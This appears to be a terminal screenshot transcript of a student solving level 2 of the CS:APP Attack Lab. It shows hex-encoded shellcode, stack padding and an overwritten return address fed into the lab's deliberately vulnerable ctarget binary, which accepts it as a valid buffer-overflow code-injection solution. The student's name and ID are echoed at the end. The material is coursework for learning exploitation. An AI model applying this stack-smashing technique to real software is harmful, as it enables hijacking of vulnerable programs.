 ljw13@LAPTOP-LAN: ~/c_code
ljw13@LAPTOP-LAN:~/c_codes/ljw-github-project/csapp-labs/target1$ cat level2
.txt
48 c7 c7 fa 97 b9 59    /* mov    $0x59b997fa,%rdi */
68 ec 17 40 00          /* pushq  $0x4017ec */
c3                      /* retq */
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 /* fill in 0x28 bytes for stack space */
78 dc 61 55 00 00 00 00       /* address of stack top %rsp */
ljw13@LAPTOP-LAN:~/c_codes/ljw-github-project/csapp-labs/target1$ ./hex2raw
-i level2.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40
 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 78 DC 61 55 00 00 00 00
ljw13@LAPTOP-LAN:~/c_codes/ljw-github-project/csapp-labs/target1$ echo PB201
11689 蓝俊玮
PB20111689 蓝俊玮
ljw13@LAPTOP-LAN:~/c_codes/ljw-github-project/csapp-labs/target1$ whoami
ljw13
ljw13@LAPTOP-LAN:~/c_codes/ljw-github-project/csapp-labs/target1$